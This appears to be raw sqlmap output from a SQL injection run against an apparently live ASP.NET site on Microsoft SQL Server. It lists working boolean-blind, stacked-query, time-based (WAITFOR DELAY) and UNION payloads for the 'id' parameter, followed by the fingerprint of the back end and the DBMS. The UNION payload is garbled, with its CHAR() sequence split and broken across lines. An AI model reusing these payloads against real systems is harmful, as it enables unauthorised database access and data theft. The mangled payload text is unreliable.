 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=49 AND 8936=8936&pid=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=49;WAITFOR DELAY '0:0:5'--&pid=1
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=49 WAITFOR DELAY '0:0:5'&pid=1
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: id=-4221 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
R(67)+CHAR(113)+CHAR(77)+CHAR(81)+CHAR(103)+CHAR(117)+CHAR(102)+CHAR(83)+CHAR(107)+CHAR(116)+CHAR(
(114)+CHAR(90)+CHAR(114)+CHAR(82)+CHAR(87)+CHAR(101)+CHAR(104)+CHAR(101)+CHAR(104)+CHAR(65)+CHAR(
---
[22:08:49] [INFO] testing Microsoft SQL Server
[22:08:49] [INFO] confirming Microsoft SQL Server
[22:08:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[22:08:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[22:08:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/ww2.cc
[22:08:50] [WARNING] your sqlmap version is outdated
[*] ending @ 22:08:50 /2021-10-05/